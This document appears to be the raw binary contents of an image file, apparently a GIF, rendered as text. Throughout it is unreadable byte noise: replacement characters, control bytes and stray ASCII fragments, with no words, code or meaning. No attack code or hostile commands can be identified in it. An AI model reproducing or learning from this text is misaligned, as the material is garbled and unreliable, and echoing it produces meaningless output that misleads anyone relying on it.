k����ӌ��}�ƛ	W� �ԁ�k��:`��[%)�ė�E!�xq��i��0@��v�<`����F�� �-P��(��[����^H��2���[�0kІi�83$�#�ĳ�&i���V�	-�c�>���j@�����a�j`����Mx_[ b]�� x 9�X� ������j���d�=]�� � ��,ȣ Hd8��83h�^��G�$�9聖����B�9�"���CXx�0 a:�Zh@�	Xh9�:� Ȃ��C@�bb`�:X�d Î#���bH\  ���[x��dP��r� 8�<�* E��3���A+,����= A���(����ȁC P�"4��+�m��Ӛ�I�U�#ȂL��a�Y� X L �axV8��?MK+Q8��;�w��E�:X T˂w$��IT�Gx�Y@��EH�j�-dD�����8�B�9;P�(��CHe�Ѕk w���yF��ap�s��0)�0���W8>��C��` G )�bP���4gWp J�GyT�9������ȍ9H�h G��0I�:Ȅ�)�`؅G��G���̔#Q��#�� @�sĄ hF�������`�"��-X+����D��Nh�N��((�5����˱�9WpH�kC@�X��� x��*H����JT��HW ����|�̙��j;�x.� �e�H�� �N��OX�{�KpIG� � ��wk��`	Ȃ'L�D����KX*���M���-�X��"���U@���X�5���D���l�9��Lp�U��p��<���(�H�h�f$��t��DW�^MW���؄�����(���H�Tp+h�8��I<�@�'Q+�O�D���'⎃��C� �t�,� ����Gh�&:CX�� Qw��@����?`�=��`��h��p�T��Np�P؉PW���k��1��"@O@Л���9@G ��9�R�} �C��R0*Є%�9XSp��Q��R	I A@ �A�(��xɁ'2��T�\�cL
�\�<�,��8 T�S���� �V����Ѻ���*	X'M@�B�hAH�XN8 �8�Y��6$-�R���Ch�S��(�L�bMUI��S���a͂/�T�M(T�U'��wC
�PSeS�{ւM��'"�&�����(x�eA5H|̂�5�V)��R؀98���R��8��G�N8�@�uŁ�D��v��)��D��8��E�'�	 �6�T�����S(�8��*��+!�8p�S��=��`+���CB53l�v�Rh��0�0 C`ZS�Ӄ1��A(+8��8>��J(�@�ϴw=Cx��Y���YPxWp+H�S@�R8���S����x(� ���"��)hW���S���%��xX�(��_�XP�� (����D�w�[C��s[S צ�� ?hW+��SX�)��9 >���]����Ah���,��,�4$��́�=�J�^@�(C�Z�=�)��aݡ>����$�]P[����އ��xAC�]�I[7-�'�F	�����`NH�)(�M��+I�8��Ѐ���ZI8K �>(C8�?�I�� �S�l1�)���P�H�*ȃ=H�"(5(` �R��R��I H���a=;���)�H� �5�ב�@���%[C��xb笵sy�¼<��]IX`�}�@n�Ӆ�
ـ( �?�HC�]�C�������u ��U؈X��8 �@ �
��H���zB�R�.��K��řx���R�?0�>Q)C�K����C0۠��߭�s��R�T�KdCP�@�pdA��%d ����p�)��H�?�H���> ;H�$�n�P T � f�X�y��8�ޡpg������� P *��?����D�*0���*�`<����x�>�H�9�H��ȃH��iAX�%��X�0�XhC��H���y�)P��69��8؀������ ;8�>Hc5V�8g�����Cx�F��LQ�a�h9u�3;)��	h�cB�����0 ; �|��D�)^�^����HH�XK��( �*��H��
(�5�l!* �lp�b?0��� �=H��'�5�m��}F��h�0��p��J�l#��Z�3����c�s� ȃp�I(����(�(@5ȃ�V5��8M4@
(�K���*P 
ȃ?��N�B�lq&g���P (o*x�"p��4�?�C����i>"�_,��,�8ә�8�t�=�f���*O�
^`�gC��+���h� �X	�� 	p ` ��I��@�(�`1Hj?�i�^bK����� "� P � �(�h�F/aҕB	�`힌� '
��/4�a0�<Xn��C��~nJY�рH n�U��w���N�� �l7����@��
��4�� �i���H���� �@��( 
p�"H�k��ኰ�ۗ��	��3kJ�����ϻf��y�A���0>��=K�x�U�P�� �[nwu��t@py�h+��I����uO3�{�Jg�� ���z���X-��x�P0@;�>PO �xY	���pў��͓�X��@cum_���vX�ny囁)V�VS*P��n���g�j��Ro�1��H�F�8SBs%��?Pi5`�a��������2�w�v���vg��?���z����z� �P�'���-��z�����������6�{������p�1P�.X�.�?P%H��w�}b.js��){��j�vN�z���������������w{�C��Wu��t{G����y	~_	x�W���. 
�'|�6|��-Մ���E
����]Q�P��w~.�|������/��}������_��G��U/��G�l�V��c�7x;� �VH���}5�}������1 B�<�ɡ!� 8��!D%^�X�F�6v��QH�<x���$I�>v���㥖�0c�piSf͑#E���'Р?W-�b�Q(p䈣iU�7J�RU�F� Z�����%_��*ԦK�0�R�m[U�Vu��I�#G��z�tv`W���.L��`W�������㿁����*Sg!?�T+���¬�1�o�(	[u�C����'��֮ż!�(/���	zc�8�7ɓ�9��9��m�Lg���g�pG�M���ߤY�|x�bЬ3�}{�i��O��������z�unG\��V]}�T���n:� �Jx��UX�j�!���	�6�V��� ����b�)6�!�����.��"�9�h��;��`�(�(�$$j��!j���M.�c�/>9%�J�E�����TB��B�)���I�g���WY�!]RYau~y[���hQ'��ڙ!�N�	�領Il�'I�����J(�yh���A!��:��bƲ�6�J�(�p����!��������M,d�z�I ���p�M,��*��6�̊�I���6p�@���f�+��Vȇ'ovjj��腾V���js���B;/������;o/��
/6���6I����ﳽ�i-7�r��?��ں�.Ȋ!ۛ  ����g����[��5��,)�ۼ|y�b��Bl��-A}K5�lcK�g� ��h�K#�4ҋ6�\ܲ�l�t5�H}�Vߒr2��s�c�p��Eg�4�,#�)mH��q���-�(�K����1��/<a�2�x��[T�L5P�p�k�8�Ln��/�M2��B�CA�2ڄ,�ʴ�8�eO.{5��4��l�!v佻�����38߲�B�/$�L2�l��©��K�H�}H5�(s�j�L׊S��.����T���CT/�-�#��pLn.�g�Oe?X��h����V�{�#��!#È\2�!�-B\�B���}&|,H*z��1����Ƞ(l��`$��t�q�d<�CF����΁�ȠQA+D��U$�ʥ�#y����"_��R�V8+�����(�!�B�}q�ل�j��Ct�������q�p`_`Cc�C`E��FbOmFA�����{�E Bv��'?I���/�X�`V��Y��Lb6QT&n��pø�U���!�V!�K𲗊q�X0e�bO �i9W�o�	f*���R�n��B3�	�V���S$;;Ι���L+��0j����0�iLO�h���
д�`�.Q�Nt�@�)b($
�p~�e��(�*�3u!�=�@���
�@�;]�HP���)'4����	��i;�*,�V�i?	N����,�fPqԥ�e�D�����qL�jI�8Tr�Ԝ����L�����
�(�P�(��('��K�ޕ�E ^�Z���@o�Z�:ԟJ�� e+@5QU�&��O8'NQF h���BKQq
@����$�Z�ʲ�)�H���w����$�zWN@B�8(� 	�Va�,hk)~��� 
��mvʹ� x=�iB D���'� ]�Vṥ,|\ ���"Oq�"�����jYK^����~_��J����D �[S��2u�}KqP���]�q�)�V�k%�0�������pa��!���`Y��Jp�
�bw��RD7����@@�_R�+ì�B�L�$G��D ��d��8�+ċ��J��8EV�LWΕ�m��)�@�����=���[NTB�l>�pl�*d�Œ�ns+�bAT�}~q~�{\�
yȤ��YW>x͖f�	�`��6%�_`�Z"�ǽ1�'�>��}`��q\��n�
��ċc��"��B��;T�ց`s�����˖��+f���v�l��US��ff���j<��v��\�-{�צ�,	�	HX��\�D�+Q�y��6.�`	~?���D�(G��xF����HD�w�8�P
�8�6eE@p񑳙Ė�ıw�H��,�����z["�w�2%*�o]�}hy%r�o?8��$�5�u�s�'��$�����(�|�2�����:�xm�=� ���g/��L.'�vHr�e�$W���B�`q��
q8�ۣ+s���H��ۓ\���2�����1���þEׂ��f/��+��Г�� `<�K�����9�c���^��?��Ap��k~�_��?_r���Ŀ��|� E �{�y�7���~�U�}�o_�޷t�������/��A �*����W`Y$\�g����ǟ�����?D@`ؽ_H�K)���@�^�^�ŞN �Q�j��e�B`J�V`�X(X���(9��UA �`�� � �U�j��`� �5_V�'�B�`I�'@�A�W ��6�>!Fa�_�`�An\	!l=�]DA��멟�!���!���a�YDl�rJ_g��) � �� �� �!�!*� """ �#J" V�%^"&f�&b"  �-��Br!d|�n��*��]��+��+�"*΢*�,��,�.�"/�"+�"0�"(��@�(�bj$�2.#3:F�5c):�4�V#5^�5V�1n#7v�7~#8��8�c !�	
   ,    � � � H�����ЈQ��K�.#J��b�2a�h�ȱQ�W C�I��I��P�L��U˃0cʜyP�%Fra��KÇ�P���(G�fZ�X�髏'����t�T�����ɵ�A5Lt2d��ωA-^4��MS���ʝK��(�Y�J5*��������o�£XY}Ū+��c��9��hݠ0t�D��n,Ǖ+XR���K�D�bǉ�E���Wv�؝bEo(�k�@��
<h��9s
n��r�TV�#k�����Z����P����mC
��X�HY��u".�mǿbz��+���"'A4���0�@�D� `�8(v�u�]w:�TK7ά�Y�EQe��C��wE�e�Y�6Gl���@b��i;iC ��4yPB��Hh��>X!
Y(�JbʴӘc*QK"F��7o�4^�*�bC|PC�;�V�ZبE;�B-<��#�z�"�����\ i$`) @� �vʩ�*@ d�
cمYCeZ�Lxڬ�٦&�EZ�iT�5ܩ[�7�a�k��!�>�琥��Hv  ��>i)�  �UVi@�hK�����2���bN���&�9aV뭸�����k�5��ð���l=&����*��LF*)	P\i�lj k�������8��J(��n�J@�ȼoax%������Я����'7��,����ф�h�̨�?y��p[@�g���p�� ��B'��J�+�l��%�L�dqsPex��ν��'6����p^7�P�K-��2�l�&��Îj�SKi)UrL�֛w�u�`���ur6di�	��n��Cpv���w�(�`�4�^�#o����Xl�Z}<-�yK;�SL�	d�1�|���_[A����I'�����k�r�ސAƚ�lV^FFԞ$�HN�B���7g�B� ���G��B4��-o���ĞT��!�z��\�4��l�l��Ru>ᕰxGuir�7�����aM�،>S!0`gIZ�P�i�Pp� ��������o���v��qH�A�6�'A`� �.h�qe�[�4:M���41��PY���h�X�W�[eDxT5�������#�P�h���~�H,4��4v��FIN����-$@��R��(�ͅ� ߣ�)L�����2��bv�5�i,k[|"�2� ��J�6 ������v�'� �Xa7�a��,�Y��7���Fy����T���IMmosW���A������	,O˵�r'��cƴ���)a��)C�HEG�� 5��5�-���L l0n,�������r)xX�$f-qVP[�J��O�rS�Pσ�!��JDXU���g;yax���d��,(��mZCp��A
�G��oզ,��!��ް�7�!(�d&�gAnek����9�8F�6@ �D(jZ���2$��	q�1dMD=KED� IIN����7�`w���hU�r��ҡxPXX��(�
^���� Ы�&��L�Y������1��q
���NyZ/��)�M���P���D	BA$1D֢O������F��2�P@C	�q��/����M����G�Ji�j���'1e��y���ۃ0O�U ��`��S���ǭ�Q�0��R�QLŮE�0���Ezύ�8�AJ��Bڬ,>�Z�N��h�-����V/��t�W�^�L?82��y%�����ɔqNh6	�^��*��`ڴ�B���c�@w�C�K3#"��}b�f���:wR�cW�p�5��/���s�s+�F5�S�6t��&<��L�P�gx�D8�U9�7�*a�P� � u ip��wQ`[������L���F�3e�M���E҂lx���6��0�Jշc�$�ժ�A�Y ��У�82+���������ݓU8��
��&�U8X�\�Wl��""��@"�����ú��n��p�� � RP�`�fנ� �H����/u)���[�K��N �W�iHCT.F"���My�nv�H�ݠe=��6�˨�X�ā ��h AL��P�P�Yx����ƃ9 ãA�سlaa��� I�WJ�����LU- +�C�0�^@�
p��16(��g��7���h�,je���!H:�+F����2@���o(�?Rx�5�p�����/�P�"�B��dF��ZhSh�,:m�Q*�[D��n`�Q,�Ӕ�"�0�(�`��i����?
F؆7�a�~z�rC�8���pk�b~����	l�o�;;���U�p{���PH�aXf� E ��@w�_�_��9q� `�0����`5� n� Q 	����>����6ec6r�"% k��p\�pV(�)� V2�� f�o�W��,0����P���M�t\`Q+ &�-�_��A@QP
�p2���S�S �c (0	HvSM����`=�~�7T�2K�:z&E1� Zp� fR�e]�C �Y7P(`H����6��po�D����R'|�;�|  +�T!�c�uA��V'@p`
( "�78�� �``2�p�M /��nqC"�P�f�7C� P �3r�V%� ��� =r?f�?e�{�kQ7�[���ǰ���Ts 96�5 =�F���M�c��c4  �0	S� ��p6�����=�� ������n�r��B%�K3z�hR� 90��� �g� �j��[ ��bƐ�Ʌ��;��#)@l�`5�(JՓ-��
��4Җ3�	� Rp��x{ �;K��3/��~A@3��~e���|FX10�Ȑ6@ PP  5����� <[@@`7@P���T���M�e�+@U$ �h� �*�c�E `� �7rp	Y�Y��	�p	r u�[Rx�*�Hy�&T��$a��$ �3�D 	p����$MLX���E 1@G�YxBC���j<[��C !%RLbE�Ty9 r~JU�1��Yp��r
��	� ���0�)`P�@jj��&�a����R)�bR� 5P��`�Pr 5Y� `VG�u70U�B) �C�)���+ �V�|���0{rhASA��8����0i��	s w�0:�!U �Rf�Co%:O�).�Ţ� q ���i��:;2��Z�*��0� ��꧌��Zp秶0�|��@!ۓN! �	��Y�����`�pUp vJ�i{ dB3ڐO&�r�9�S�$' s ��p���o�zz�
��h�Y�0j��J��Ȑ���̐�T*N�# Q�80��
�0	| x& nড়���j> RX��]�`�R��R�z���@����P
���{j[�˯�; �s�m�)`+`S�	��	�0�=�ʡU ���.�Î��>�[|gN�"��g��/˧�y��*�.��0��9{��@�{��jY r�j_��V08�x�ױh
�!K&jT�y�B��T�*W�0`����� 	��� �<۳l۶m[_[`;�@�v��7��À���~�C�-	ʑ�-��  PW�::��:���&k�A�R��I[c�*�_K���2 $�/@ D0@E@P T����[��i��K��K��麮˺E���˞1�,@<I=J��[!�h�ֱ�
��:�F�A+e��W_� Y��0�p�:�%�  "��;F:�5��q���B�6� Z�h���E*�c+�A��E�u������ܱF֋�[t�)w(N�B)��skj�'"\D��'E�'$\DE,�HU��+5�(���K�w��00��E|w��DW&�pW����d W.[�r��
�;� ��>��=��y�t��PƺP�e|� ���l��@�)K�<vAܒ�5�)�"�R���+��wW��[(�=�$N��V��p�KAɖ|�m��?k�=�̀��)��9�b5B|N��[�xG\��Zȡ�^�mux)��� ���
M��o[�p;ɖ<���Ì�K��r;�L%D�cV�E�dJ.��g������].5��5�_͋-�E�j��������	��e	������0
��M�=
���V�
s+�ʼ��=� �x\A�J \!��-���l����z�R5�V�D)�(n 1M�%�`���, / ?�C��C�A=DE@HO@HF]OP�J��H]�T0#S�`������y6�2�N��"�,�N��1�R%��w,�r0���N����P_LB�|���Cf�CMB6
!_3*  ��1��t�-0 ~������D��dM�+�ژ�jJt)ne �`� ��*sr0��#YPM2092۰-,���8�$<�	m�	���s���-�ֵ��
;�ȗb�8092��D�N����K �'�A�2��-ѽ�ߛ��������ڴ+0Pjɚ̶�0(�r����0�"�،0�mA�7��p���
����!��rs�a�N��9��"h.1
s1���$��;p!��%^�����*����4��pkwN׳CW[t5NW0S���.=΍;�ݝ:��B�ĺJ��-�	�"� >��M��� �=⾌ž��ά�2��Y���<m8P!���"wRͻ�;�X0YVP�	���1�.St�E.���� ��
V�"�rQ8p (��ZA A�k�*���P�~����;���UA�Iۯ��8�F.փKa���)֣��X)`'3
��
�໾;
��<��j�
� h�T@h�ŀ�Y�����D��P���Ű��Q��28"������K�i��ܱ��`4N'wR�L�0
�`pW�v	Yn�2�<
- �2��.M��)�	$U1�������@Ǣ��ޙ��r!�ʼ�����⎛�x�+d�:����V�
��
q� *������($�	r�Ye��*P�>��s ����% �%��	w���|���h�~�G��t`B�,��������X�c� )`6[?�`�U�X��_�07�˭ڮ��YY�	�!�V~��~m��-����:n~���&�
�h�h�N�b)!����c
|O6 �k.��˛@7�0����O��� �`��
�
�+�����+.{��Kt� "&����h髠y'�t 4
� j`�M
ގ	`��
��uء �HÅ,�F�.���iS'WT8� Aƌ0  $ I��J�,h �
!<L��b��Ε*���?E"H�@ ��>��T�,.�`���#��^1D1��Mn�b�j���X�r%�hV	;�]8@��P�4ir��@S�I�n$�eȥ<�4``&��9x�3@.�F-ZK���"NP�0S�PM a�� ̊\�}�%��T�_mzp�,�Px�B�jT_O�^�dJ�BH� c�4^_����;#K&D��%�`.O[�#>�D�(�8+0'X
�::, "\�"�,��M�3%� �«,��b�������6!"TX� *B��Hj��2J��"K)����L��&SB	*�q%?��AQDN&��;I5��Cj�B���L���N�m]��~� _9��QL鄃�.�`����	0�0���JBI$����Ɍ8Îl�/�(���N��B
8���'�2�� (�"
� 0S���K@���.1+-ż-.
��NV�����|����#�bL��#�� W�,���H�� ء�*A��@� ��"�8�0�?!@�f!P�{�d:XE�ʼp-5Y1EW^]�:�L  p U�d[,��E2t�A�UT:� $�Gߋ�kY�WyB
*���
S�U�N�c!��gH �@B��St�5!V.	E2��K��p(��5��x�>���0*�
I)g�UiZ��<��� &��8�y�7� C+.I��f`y�l�� xN`��!:�)�!!NL)�_i]Q���H�@�`�
��b��ا$t@�f,����,�������W�@��bZi��My3M䘭0�Z܂�/��@@���P �hS13!�5����� ����x���=mP��-I�8���!=����T׸�1���W�B���R��e�kq��"J�M�h V�A�/|3Ӏ\�*�!
D9@4P�)(�`�PÞ�8@mdYJ
x
�iM�6:�����;��{( � �2
\0�� #1!�HD�ET���=��E�
t�C��i+�Ds4A�P@p�
n�8\�`��P��%��۱h}�%���C��ŭ<�h@�@p���"rqFB���������D�Rp�I^��B���3(��A.�!�@ŪP
4��� 虼(��e-&Fi�V��m�U�'c�����
�@�)WX�kx��Ɉ���d��L�X��B��� f"�3��hҹ'BMS���P"�O�%�)O���٬ƐgPt�&9�Iq� ��V�@�p��-0q	L`�������yP����@� <�� E.���x¡%E}�*OT-��>��?�j�����1:p2�O ���Ta��A�@����`׳���ґ<�%.� ���T(p��� ��E)��C��
D A��>&��G�Ӳ�V� J��Y�L6��̀�-u��@p�%��% aۢv�}\�.��� T�
RP/{�AV���@:0 ��2n�wĎ�ռ�S�JeNt"�Z��L骂`m b-�H��,}�)�L\b�$��(�g�k@bH�Ā$��F0����U�a�DK�5�Y�B�{��jɶ����K�:��n ��i}�;��xG5��#�� � 5�"C���r�����LQ���pa��X{��á�;'�ֈӪ֎���p�I?�&S�W����bڕO��æ�� ��:s�	�0�45��K��}�w_
dOq��SӘA�D�ۂbQ��Z��ʒ�9�(eF�Q=�Q�@
t�3-r :?C�쳟��d'���md�@U�5/1$�{m��3/�3��V���5f�6�Od����'�<^���`�n׳�����9�	�I(�v�2�|ܤ���A�Y�X � �[V�z�<�K&��]X��80�R�B�S�[�`��]9�E���h$"E �h0W?��N�rX!@�p �x�~�����r4z�ȶ<��˹�t�!`�l69���A6���$��U�`!��"����-p1�D�!ԐEC�k ���rwEt�������kY$�|fS��e��"ľ��ң$%������-�D�9����-��H��0�5��)$����)�Q
 `�.7ׅ���=��3P}jd���p�x���h� ��H�� X��w����^���g<k�� Vs�?�/-�n�-���F3�qepC��E"�� �v��i������;c�޸�,��a�g�s0rЂ�x�8�=�6T끸�E��㷞�GR�\�,i����jY	����Y����f�"Gp�9@F�:]����<?�9�[�4�Z ,�8nH��� ��	̳�kh����i@o�Y��kx<n�� ����j��@@�Xɨ�����(,�ȶ�� �S�,��o��e��}��/b�7 L�HpF�"����h��� �+=[�[0 "p_p)H-H�k���Y �k���YoX)��"�ܶ%�ex����+��㤽;E��������9�ɻ�C[�E<c@����b�H�a��7 ��c00�؁9��	h��ʴғ�f�X� ��e��fp��˅;�ņ��k��j�xX�e�<GX����h�*t���9cs/�`��H k�>�@ f�<D@ X(���f��ӂ�Qh�MH(�p\�_0�a0H����d�_��?#=�f0�f��[�/Bz4Y #cX���n�D���
�p�^(��[ ���c��&\+RE�;��`d�� �/Z��gdepCg4bpHch¤�9p�M(c@�9	j�gD� ��l�,0 �K�9p�]0����+�`��)�`���f ����$ @�����#nd���Y@:ȃ�⻞�;)�"f� )��J$I���b�H(�T�f��xS��KX	�VhD@����l5؂�1Lh@|�K�K�*h�a(�4��L(���	 9`+h�Vh�t�L���/J���t�M��J�@  � ؄g\��ā`�W0�Qh��"���y�O�5H� =l�,��@*��x�(���\"0 9��=L@< Ex�bH�&
z�OxZ�̼q� )9� �����H��tFb|�� �� Ȓx	k)�:��=h/� Lh��Ȃ��aj �,�Q��� �,� ���J�*��Wx)0 @Wh��Y��.���x*ح?#�?�
ڸ�
z5������H�h ����P���Vx+������ʚ�*�B�P��QL��(W() L9(���  	� Q�PUȂp�X�PW�S9p��1՟��
z򳰡(�?ݗ����)�)ȯN��d
�S9�lE�s�+�E�=S��̃:�u� T,	�G��u�N��P����L�E�I- �� `�@@�Wh�)؀N�l]�r=�[=:�T@��r�xS�� �b��?%�ԚA@�(�T���R�(x��h"��ʂ����* ��#SOj� X ������� �V���j)�TX�is 	W���q[T��VE0$*�S N@�le��8?���@��T�>p�N� ��5x���U�Y>ф� 58T����؀����E�W@�*P�Z��U� �	A�����@���@O�������]�7���ՏpQ��9 N(+��HH�@0�R�Y/�Z��X�4Y�H �S��p��*��-���\i���"�P-�D�^�>8�S�%N(Z~�RE9��؂$;O��h�:��^B�H'�&�Q`�J�X�Sx[5(�A� N��x`8���S5�^"���)8�>��-v5�" �U�H�Yй E��R@����R(� ;88O8�ЬIh.*��)F��u���2�]j��Ν� ��_T�����H��5�I�C�S�>��I�� a%�8�`
 b @�S�z�9�l�����I`^�*�S�\8�c�UR��,?��7.�����7��R��H&�: Xi	 *8b���^����`��#f�S���B� =.�I!8 Ex[>�c8��C�^t)f��MP� �I �)��H���I�z�=�e��?�2� �K8�� �*e@�C8@(�A���;�b]>�9V滴i ����b���H8�_�J�G�bI��٘�? @ �ZdP�K�(�)�K�����S���1 X�,������,�!H*`��pl �^��@�R�? �7��(?����x ��4 �J��S�b� �C>�;�{�H(�%�H��H�f7�d���R�dE�A��* �(�8���"H�g���>���&p��2�� p � ��)ȂH�����.��+�r_h�W�K@�����B<I8.�	����NPL*	�8X�A A��<�H�jA �H��H�h�>�C��A��I���,?��rSK��A��(���?8�r MhaNX� >�I�R�c?��w���fn�=!�1�B�A��� ���@�����9���΃���������f���:� H�۞��n�A�Ih�� �	�����H��)���>�@b8��?����Ap`88��l��*���q�nnI��)��4؃h������ن�h��� Z�˨�C0h���^� h2Bnٖ���*P�������ЀC��* ��* ��*��)�>�%��Gn��_�f^P�
8�=H�mTO�1M0?p>'�I�8 ������>֍)P��: �1E�&���� ��C�mw��Ha���W����" �'(p�:���C�pB@�C����(�=X�����)P 	�S�i"��p���* wN�ʎ� s�+��o<�4�ђ���{-��<��c������ ww>��x�0������xUnO>p � �lIX�r� � H@` �I �I�q�EP ��
�� ���z�KO	`$8[x��ՑW]
,+��b�A�b���Eu�R��j��kKȃ����@��{R+�rP�3�� � �� �a|a�yȃX?����(@|����_|��(�8���đ�Z[w���ؠvii��ڍb��T��>�hD��d�/b���6 �؏:4��&Ç��G��p�H��_���~p�S�����4P��~�W���)��.���w�B���O{J:�ƈ�V��3���b�]�ؠ��� "(�� �
@`���&^�P�FVt��a�F+<��P�#ʎ*�PI�gϞ<TR��X$Ȍ:X� �B�$T��(�\zP p�+/J��2��b�4TeU�R����B�?)Zԩ�#�zk�૷�߽|?��P1cF�"3��A��͎�fd��ІoU:�mT�D�
���ا.J��9��4JĄr�AUu�NZ��ۢq1Gd8�'e��~��<��ҥ�ȡ��=tL������1^P0��Q�J�*E��w��Uo�z�F�j%j\��G�J�aJ(S�U� � �0 Zq%�@L��y
�$^xt�Ç�u��v=�x���}�!���O0� �
@� 9:8@ �@�=Y�$p�%�|"~Zm�l��n�J S��@��=
p�ZJ �BPtFJV����C����=�I�uֹ]�pf�gt~	V�
�Jh�"����
(h��
7L!Gm�������^u���xJ(��zI&��������&�h��#��j�&�t��(����+�{,���
+���'�J�'���
+����ĺ�
��N-����
��s��؊;n(�<������!Q�kD�J��F!�~�k#��H#���;����0�+�p�l���k����l�����Ѱ�l�����q�0����h،�7�L3�b��3�����M��Dw�/���4�C?5�U[}5�U���]�5�Y�=v��`k�z�5�T�=��O�7�uG���SÍ7�R�-7��=5�yLrH�|�Mx�v��8�|G�x�cK�8��m���v桃�ݣ�m:�Wm�k��v�S-{P$���뾻�c˞�P��:״�>�ջcݵ�rH� �5�_[_=�DSK4�\�TӍ7�T3��C�3������oQ=�ر�!>��pM"����@����_���>�Ec~��^��G�N���7����ȟ7���7x��&,a7�(���&T!�|��h�Є�H c�-T�����|���ݨ������c�� ���x��-�	���5��_�p��5�DP��H�Fk̑װF7� D�ɐް}�_ ��p���@�bbd7��G(�Q���I�kt\�d���*Z�i�#(������X����x�|��'X��X��)�!ܢ��Hٌk0
�� q�fpC�>HB���gB�Ӽ�,Wx�f��zܝpqGk,��L��|@P��P�;�CD���'���f4��'1�ɈU2t�/B3�aD�3/x�5��H04��$(1tYL�R����(3�QR(T�H�B��ꂠ��':�@O ��"P*T�&A���""����`r�(0����C��JFT�B0i8�0��ZT��{��"ڌ�U�G��_�c<��S�*1Af0�B�(A��rT�B5�1J����eG#k҆���O`$�Z�v�^ �c�.�UD�ң}º���\N�CX���+��Pm���M+	/�Bl����bu�/Ȭ1���.�������S�Z����i_�c��/X��6��Q��Z�{_��d���Ŋ+�^+����.�{_������+���'�+�-�lu)�b��ʺ�3,�R���T�h���Kt�B��x�+��P�~]�H�X�]Ѻ��(�����l8�/ċ�\����	f��_,� ���������C1C�a���>~'\�
!���/քyu�>�b6�A�+O��c��C�PcWx��f����XmV0��9k��
63�Y�1B� f8�X�R�R��IY�T���1��a^$���JQ
N�e�LAk>�@���qPQ�R���i~�Ka�9�:������P
P,��F��}�f�N�ڕ>6����C����t�{-�u�ɧ�'��?�;��D ���A���&~�RL����K�2�z�T@���nv����)����������I��$���Y�S���/EyN�4c��>����c��U��$*!kYOb���)"Q����֫~��A1�A���n��)��K�݃&�����#Yo7�9
AĘG�����WA�Q�xd퇙�<���.��<���Q(E$	A,~����P��G������w΂:x�;?����J ��'A�OQ	�~��? ����ST��n��$l�s�Æ���+��Ϝj�y�9M�(���/�����L~~�A�P	A��,�=�〓�uh��1�:,��I�D$^p�S������>��������M���� H���$��[�݁�9�y����\�5V��^�=���@L�$���M�	B�@D���%P���U��e���%���� T��MDAT��^��_�����`�&`%0����E��� 8�$0����-`~����'�[n����r ց$�����I	����@$���m`�1�$,	Ā X�V""��u_��JB$HB"&�$d�����U��]�}�$��)� 	�!��)��(j�Vb~_ BV"$��~�X���%Z	D�%T�%�"�U�-V�$���@0&��!.:#0���ebfcV���`%̢F��!�*�!��A+�";� �
�#���Z0�;�#�\��%�"�F4�0\@�#��:r >�^��q`��>�#��)D�9��(�	� ;��)��A�"J��>��H��A~�K��H��I�dC��I�$L�$�d�qdG��b�S��L%6�R�Kv�<"eS��?��T��H* eP
�zB��HΟ��%Y��<�����Y��Z�e[�eY�b\��Y��Z�@(L�VV ���@��N¤a�$a��\�eZ6�a&�c:&b*fa��dV&Y&��Z*�e�E��yc��e.�b��i�ib&f�dk��i�&jJ�b��`F�'�z�*��^B&i�&q�q'r&�r.�qF�m��i%o���\ #�&X2'wv�w~'j�ev�$ԁ&DggN�9J�)pT����'}֧}�'~�~�'�'�� TB��zN���e{z�$B���F��N(�V���ۃf(�n(hh�~h��(��h �&쥡�B����洀�]{*��������(��(��(�)���h�0)��蕔�n�(�z�<)�F��>�v���h�(i�niWj��v)�ji�nZ@  !�
   ,    � � �      ((+(((((88881((((((;;,8(;;0.(7893I38SHHHHHXXXM?I2Z$I%)J:*hhhxxxxh v3q-QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������/�0+��������*�-�/+�N�M6�s"�P�m�r3�RO�eR�~A�~m�MA�rm� �����.�1�2-��!�5�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈň��؈وؘؘғ-Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}ƴDעTԯn�L�r�O�o��7��(��8���� ��=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��h��x���Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫�������������������������������������������������������������������������������������                                                                                                         � H����*\Ȱ�Ç#J�H��ŋ3d�F�%J�x�B���0]¨,��˗0߰檦͛8s���UM�=���S�Q �YzDI�PM�TI�eK�e�|"Fs�WW]y�K��Y�d���y��ۣ�<a�$��J-��*˿X�l&���Q��u+�U�ě
c�4��eʗ0eެY�̝��]�j܆L���478x���Zu�߫Mx����޾�py�
�.ǃ����*T�P1B�	8xР{w���}�Y.�m��A�LU�v͍��!��%���K#:4wCWH�Ww"�'Z����9gC
*`��#P��x'��@ h�C"6�Ҟ{5��R���Zl��U�m,ݰ�s�aу�Y��r�Aܒr4�œ=h�T�`�+���
p��@ Ac&��xh�I�w�����"�J�)��4"6±�~N�W�K^���T��CrD�M�",L6���SRy�
p੧`^���f
P �ꪪ
p�w��fM��W���hc}~*��GQ	ڗmIx��T�(Yhq�Y@�$�Bz颙Z��
l���9�gp�g"����8l"g(F�J�Rd�ʫJ4��, ����q�
WR�C��6�EC"�d��:�m�:l����& � `.ꦊ� g`�x��� �s̛�����6}��o}�<0m(��Y^�0X�@ Đ�K-�Hs3��B܃RJ�(�r�m�߂9n#�w �����&�x��J+�\�+ͪ��6�`��G4���5p�R���EgI��b�,�Xc�6��K#� �(Vbɭ�^�Kj�	� �������-��t�
���IEvޭ�<>K}��kH��Œ
�oz%
���2�ظ�,�����p��t���ћn�:���[��g�K{봫���n��*��-x��R��'�lc	���]G�p�q۲
&��WX�F�h��P)0jIc���Yh�q6����&q!�L�CW�u;w��L	���f��������C�q���F8��6�Д%$��3I��)�m�+xE���/8@�{��p��i���,���t)T ��hǮ��km5�#�n� � ���Hx�|�gM 7�ф�6�O��xl@cx���md�p ��Xh�π�,�(!��,���BO}	\x���պt�*m�&u�?��
���C �7�,�O~�!9#�`c`#)��5Oe	(�E'-g�Pր��Mb�IORk��Ni9X� K��R�T��Kt�
e(C�� ����.U�O a�@2d��WS�p/&6E��"dD��D�B�>W�؀���^,�Ђ�	�a�5�aBK=IH<��)�1�x�txc�P&֕�~��ҥ6���)<�P��F~�|�@@�̂o�@�ϺP�,`]�$����Rp`�t�0#����2���F��|1݆5��+q@=@�P�G��nm!s�sHC�>�vƴBC��"�^��'���?( n�5����,@��D�A̕7�C}f�$�TkZ��6�hk��dŁp��\f: ɤkG�	�]E�
M����q� G��0�N�-�`����  �>�
[mL�����(������5$y���
